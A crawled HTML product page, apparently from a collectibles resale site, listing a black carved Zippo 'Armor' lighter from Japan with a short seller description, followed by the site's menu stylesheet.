

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/new-zippo-armor-noboru-carp-2-sides-carving-black-lighter-extremely-rare-japan.htm
body_size: 5026
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter Extremely Rare Japan </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter Extremely Rare Japan");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='256112456074'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/activision.htm'><span>Activision (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (42)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (81)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2660)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (29)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/english-willow.htm'><span>English Willow (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2729)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/occasion/'><span>Occasion</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/occasion/activewear.htm'><span>Activewear (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/activewear-casual.htm'><span>Activewear, Casual (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/casual.htm'><span>Casual (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/christmas.htm'><span>Christmas (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/greatest-hits.htm'><span>Greatest Hits (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/halloween.htm'><span>Halloween (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/party-cocktail.htm'><span>Party / Cocktail (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/travel.htm'><span>Travel (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/valentine-s-day.htm'><span>Valentine's Day (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3057)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/size-type/'><span>Size Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/size-type/big-tall.htm'><span>Big & Tall (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size-type/regular.htm'><span>Regular (109)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size-type/regular-size.htm'><span>Regular Size (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2972)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/style/'><span>Style</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/style/backpack.htm'><span>Backpack (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/baseball-cap.htm'><span>Baseball Cap (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/bomber-jacket.htm'><span>Bomber Jacket (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/classic.htm'><span>Classic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/contemporary.htm'><span>Contemporary (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/dress-formal.htm'><span>Dress / Formal (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/full-zip.htm'><span>Full Zip (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/graphic-tee.htm'><span>Graphic Tee (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/lifestyle.htm'><span>Lifestyle (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/luxury-phone.htm'><span>Luxury Phone (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/messenger-bag.htm'><span>Messenger Bag (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/pullover.htm'><span>Pullover (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/running.htm'><span>Running (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/shoulder-bag.htm'><span>Shoulder Bag (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/snapback.htm'><span>Snapback (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/sneaker.htm'><span>Sneaker (83)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/sport.htm'><span>Sport (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/trainer.htm'><span>Trainer (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/trainers.htm'><span>Trainers (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/style/vintage-retro.htm'><span>Vintage / Retro (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2924)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/year-of-issue/'><span>Year Of Issue</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1971.htm'><span>1971 (205)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1975.htm'><span>1975 (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1976.htm'><span>1976 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1977.htm'><span>1977 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1978.htm'><span>1978 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1979.htm'><span>1979 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1980.htm'><span>1980 (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1981.htm'><span>1981 (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/2017.htm'><span>2017 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/2022.htm'><span>2022 (26)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2817)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				 <h1 class="[base64]">New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan  
</h1>
	<br/>

<img class="li6j8j8j" src="https://extremelyrarenew.com/en/photos/New-Zippo-Armor-Noboru-Carp-2-Sides-Carving-Black-Lighter-extremely-rare-Japan-01-cfoc.jpg" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>  <br/>	 		<img class="li6j8j8j" src="https://extremelyrarenew.com/en/photos/New-Zippo-Armor-Noboru-Carp-2-Sides-Carving-Black-Lighter-extremely-rare-Japan-02-kj.jpg" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>	 
<br/>
 	 

<img class="li6j8j8j" src="https://extremelyrarenew.com/en/photos/New-Zippo-Armor-Noboru-Carp-2-Sides-Carving-Black-Lighter-extremely-rare-Japan-03-vp.jpg" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>		 	
 
<br/> 

<img class="li6j8j8j" src="https://extremelyrarenew.com/en/photos/New-Zippo-Armor-Noboru-Carp-2-Sides-Carving-Black-Lighter-extremely-rare-Japan-04-sjsk.jpg" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>

 
	<br/> 
<img class="li6j8j8j" src="https://extremelyrarenew.com/en/photos/New-Zippo-Armor-Noboru-Carp-2-Sides-Carving-Black-Lighter-extremely-rare-Japan-05-wuq.jpg" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>		   <br/>	 <br/>

	 <img class="li6j8j8j" src="https://extremelyrarenew.com/en/nuko.gif" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>    <img class="li6j8j8j" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/> 
 <br/>  <p>
	New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan? Consecutive two-sided Japanese engraving silver insert?</p>	 	<p>   Black finish It is a powerful finish with Nobori carp carved on two sides. Armor Zippo lighter with a heavy and solid feeling. I will disassemble the whole case, oil can, stone of Zippo body. Pack it in small pieces. Send the contents as lighter parts. 
</p> 
<p>	 I have to disassemble Zippo completely and pack it separately. Our Products are 100% Authentic. I promise to pack up the product very carefully.</p><p>  Although slight costs start for that purpose, I do some shopping. To you in comfort, and want you to enjoy the product. International Buyers - Please Note. ·We do not mark merchandise values below value or mark items as "gifts" - US and International government regulations prohibit such behavior.</p>  
	<br/> 
<img class="li6j8j8j" src="https://extremelyrarenew.com/en/nuko.gif" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>    <img class="li6j8j8j" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan" alt="New Zippo Armor Noboru Carp 2 Sides Carving Black Lighter extremely rare Japan"/>  
<br/>
	 
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Arial Narrow;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Swiss721 BlkEx BT;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:GilbertUltraBold;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Bookman Old Style;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Verdana;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Script MT Bold;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Expo;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Helvetica;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:MS-DOS CP 437;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Letter Gothic;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Arial Black;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Arial Narrow;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Arial Rounded MT Bold;font-size:28px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Minion Web;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Brush Script MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Courier;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Fritzquad;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Helvetica;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Lincoln;font-size:10px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Comic Sans MS;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Algerian;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Gill Sans Condensed Bold;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Donata;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Algerian;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Old English;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Arial MT Condensed Light;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Donata;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Ner Berolina MT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Monaco;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Courier;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Comic Sans MS;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Monaco;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


